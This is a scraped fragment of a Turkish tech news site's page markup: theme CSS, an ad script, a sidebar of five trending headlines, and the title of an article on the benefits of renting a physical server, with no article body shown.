<style>.tdi_78{margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_78{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:15px!important}}</style>
<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1442021209795956"
     crossorigin="anonymous"></script>
<!-- dikey-4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1442021209795956"
     data-ad-slot="5234273129"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_79 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:15px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:10px!important}}</style>
<div class="tdi_79_rand_style td-element-style"><style>
.tdi_79_rand_style{
background-color:var(--accent-color-1) !important;
}
 </style></div><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_80 .tdm-title{color:#ffffff}.tdi_80 .tdm-title{font-family:var(--global-font-1)!important;font-size:22px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdm-title{font-size:21px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_80 "><h3 class="tdm-title tdm-title-sm">Bu hafta gündemdekiler</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_81 td-pb-border-top td-numbered-post-flex td-cancel-border td_block_template_1 td_flex_block"  data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-bottom:0px!important}</style>
<style>.tdi_81 .td-image-wrap{padding-bottom:90%}.tdi_81 .entry-thumb{background-position:center 50%}.tdi_81 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_81 .td-image-container,.ie11 .tdi_81 .td-image-container{flex:0 0 auto}.tdi_81 .td-module-container{flex-direction:row;padding:0 0 15px 0;border-width:0 0 1px;border-style:solid;border-color:#000;border-color:#000000!important}.ie10 .tdi_81 .td-module-meta-info,.ie11 .tdi_81 .td-module-meta-info{flex:1}body .tdi_81 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_81 .td-module-meta-info{padding:0 0 0 16px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_81 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_81 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_81 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_81 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_81 .td-post-vid-time{display:block}.tdi_81 .td-post-category{margin:0 5px 0 0;padding:0 5px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0 2px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:16px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_81 .td-author-photo .avatar{width:20px;height:20px;margin-right:0px;border-radius:50%}.tdi_81 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_81 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_81 .td-read-more{display:none}.tdi_81 .td-author-date{display:inline}.tdi_81 .td-post-author-name{display:none}.tdi_81 .td-post-date,.tdi_81 .td-post-author-name span{display:none}.tdi_81 .entry-review-stars{display:inline-block}.tdi_81 .td-icon-star,.tdi_81 .td-icon-star-empty,.tdi_81 .td-icon-star-half{font-size:15px}.tdi_81 .td-module-comments{display:none}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_81 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_81 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_81 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_81 .td-post-author-name a{color:var(--base-color-1)}.tdi_81 .td-post-author-name:hover a{color:var(--accent-color-1)}.tdi_81 .td-module-meta-info,.tdi_81 .td-next-prev-wrap{text-align:left}.tdi_81 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_81 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_81 .entry-title{margin:0 0 10px 0;font-family:var(--global-font-1)!important;font-size:22px!important;line-height:1.1!important;font-weight:800!important}.tdi_81 .td-read-more a{background-color:rgba(255,255,255,0)!important}.tdi_81 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_81 .td-editor-date,.tdi_81 .td-editor-date .td-post-author-name a,.tdi_81 .td-editor-date .entry-date,.tdi_81 .td-module-comments a{font-family:var(--global-font-3)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_81 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_81 .td-module-meta-info{padding:0 0 0 12px}.tdi_81 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_81 .td-module-container:before{bottom:-6px}.tdi_81 .td-module-container{padding:0 0 12px 0}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_81 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_81 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_81 .td-post-category{font-size:14px!important}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_81 .td-module-meta-info{padding:0 0 0 8px}.tdi_81 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_81 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_81 .td-module-container:before{bottom:-5px}.tdi_81 .td-module-container{padding:0 0 10px 0}.tdi_81 .td-post-category:not(.td-post-extra-category){display:none}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_81 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_81 .entry-title{margin:5px 0 0 0;font-size:15px!important}.tdi_81 .td-post-category{font-size:10px!important}.tdi_81 .td-editor-date,.tdi_81 .td-editor-date .td-post-author-name a,.tdi_81 .td-editor-date .entry-date,.tdi_81 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_81 .td-module-meta-info{max-width:100%}.tdi_81 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_81 .td-module-container:before{bottom:-7.5px}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_81 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"modules_on_row":"","modules_category":"","show_btn":"none","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"2","f_title_font_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.1","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"800","image_height":"90","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiI1cHggMCAwIDAiLCJsYW5kc2NhcGUiOiIwIDAgOHB4In0=","btn_bg":"rgba(255,255,255,0)","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","mc1_el":"10","f_title_font_family":"global-font-1_global","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","cat_txt":"var(--accent-color-1)","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"0 5px","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0 5px 0 0","modules_cat_border":"0 2px","cat_txt_hover":"var(--accent-color-2)","image_width":"30","excl_padd":"4px 5px 3px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_color":"#ffffff","excl_color_h":"#ffffff","f_meta_font_family":"global-font-3_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","author_txt":"var(--base-color-1)","author_txt_hover":"var(--accent-color-1)","m_padding":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEycHggMCJ9","modules_border_size":"0 0 1px","f_excl_font_spacing":"0.5","excl_show":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","modules_border_color":"#000000","author_photo_space":"0","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","el_class":"td-numbered-post-flex td-cancel-border","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-41113","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_style":"","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_81","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "1";
block_tdi_81.block_type = "td_flex_block_1";
block_tdi_81.post_count = "5";
block_tdi_81.found_posts = "10997";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "2200";
tdBlocksArray.push(block_tdi_81);
</script><div class="td-block-title-wrap"></div><div id=tdi_81 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.globaltechmagazine.com/2025/12/23/animasyonlu-tuzaklar-pclere-zararli-yazilim-bulastiriyor/"  rel="bookmark" class="td-image-wrap " title="Animasyonlu tuzaklar PC’lere zararlı yazılım bulaştırıyor" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.globaltechmagazine.com/wp-content/uploads/2019/03/hp-globaltechmagazine.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.globaltechmagazine.com/2025/12/23/animasyonlu-tuzaklar-pclere-zararli-yazilim-bulastiriyor/"  rel="bookmark" title="Animasyonlu tuzaklar PC’lere zararlı yazılım bulaştırıyor">Animasyonlu tuzaklar PC’lere zararlı yazılım bulaştırıyor</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.globaltechmagazine.com/haberler/" class="td-post-category" >Haberler</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T10:28:42+03:00" >23 Aralık 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.globaltechmagazine.com/2025/11/12/indirim-doneminde-sahte-kampanya-tuzaklarina-dikkat/"  rel="bookmark" class="td-image-wrap " title="İndirim döneminde sahte kampanya tuzaklarına dikkat" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.globaltechmagazine.com/wp-content/uploads/2025/11/ideasoft-globaltechmagazine.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.globaltechmagazine.com/2025/11/12/indirim-doneminde-sahte-kampanya-tuzaklarina-dikkat/"  rel="bookmark" title="İndirim döneminde sahte kampanya tuzaklarına dikkat">İndirim döneminde sahte kampanya tuzaklarına dikkat</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.globaltechmagazine.com/haberler/" class="td-post-category" >Haberler</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T08:56:01+03:00" >12 Kasım 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.globaltechmagazine.com/2025/11/12/e-ticarette-basarinin-formulu-hiz-ve-kisisellestirilmis-deneyim/"  rel="bookmark" class="td-image-wrap " title="E-ticarette başarının formülü hız ve kişiselleştirilmiş deneyim" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.globaltechmagazine.com/wp-content/uploads/2023/07/adjust-globaltechmagazine.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.globaltechmagazine.com/2025/11/12/e-ticarette-basarinin-formulu-hiz-ve-kisisellestirilmis-deneyim/"  rel="bookmark" title="E-ticarette başarının formülü hız ve kişiselleştirilmiş deneyim">E-ticarette başarının formülü hız ve kişiselleştirilmiş deneyim</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.globaltechmagazine.com/haberler/" class="td-post-category" >Haberler</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T08:38:53+03:00" >12 Kasım 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.globaltechmagazine.com/2025/09/29/geleneksel-veri-kaybi-onleme-araclari-yetersiz-kaliyor/"  rel="bookmark" class="td-image-wrap " title="Geleneksel veri kaybı önleme araçları yetersiz kalıyor" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.globaltechmagazine.com/wp-content/uploads/2019/03/fortinet-globaltechmagazine.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.globaltechmagazine.com/2025/09/29/geleneksel-veri-kaybi-onleme-araclari-yetersiz-kaliyor/"  rel="bookmark" title="Geleneksel veri kaybı önleme araçları yetersiz kalıyor">Geleneksel veri kaybı önleme araçları yetersiz kalıyor</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.globaltechmagazine.com/haberler/" class="td-post-category" >Haberler</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-29T09:03:05+03:00" >29 Eylül 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.globaltechmagazine.com/2025/09/26/yapay-zeka-bulut-tabanli-deger-yaratma-firsati-sunuyor/"  rel="bookmark" class="td-image-wrap " title="Yapay zeka bulut tabanlı değer yaratma fırsatı sunuyor" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.globaltechmagazine.com/wp-content/uploads/2019/02/kpmg-globaltechmagazine.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.globaltechmagazine.com/2025/09/26/yapay-zeka-bulut-tabanli-deger-yaratma-firsati-sunuyor/"  rel="bookmark" title="Yapay zeka bulut tabanlı değer yaratma fırsatı sunuyor">Yapay zeka bulut tabanlı değer yaratma fırsatı sunuyor</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.globaltechmagazine.com/haberler/" class="td-post-category" >Haberler</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-26T08:36:36+03:00" >26 Eylül 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_83{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{width:70%!important}}@media (max-width:767px){.tdi_83{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_84 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-top:-8px!important;margin-bottom:20px!important;width:100%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-top:-5px!important;margin-bottom:20px!important;width:90%!important}}@media (max-width:767px){.tdi_84{margin-top:0px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_84 .tdb-title-text{color:#000000;font-family:var(--global-font-1)!important;font-size:42px!important;line-height:1.1!important;font-weight:800!important;letter-spacing:-1px!important}.tdi_84 .tdb-title-line:after{height:2px;bottom:40%}.tdi_84 .tdb-title-line{height:50px}.td-theme-wrap .tdi_84{text-align:left}.tdi_84 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdb-title-text{font-size:54px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Fiziksel sunucu kiralamanın 5 temel faydası</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_86{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_86,.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}.tdi_86{margin-bottom:30px!important}.tdi_86 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-bottom:25px!important}}@media (max-width:767px){.tdi_86{margin-bottom:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_88 .vc_column-inner,.tdi_88 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_89 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-bottom:0px!important;padding-right:15px!important;padding-left:15px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 3px 0px 3px!important}@media (min-width:768px) and (max-width:1018px){.tdi_89{padding-right:10px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_89{padding-right:10px!important;padding-left:10px!important}}</style>
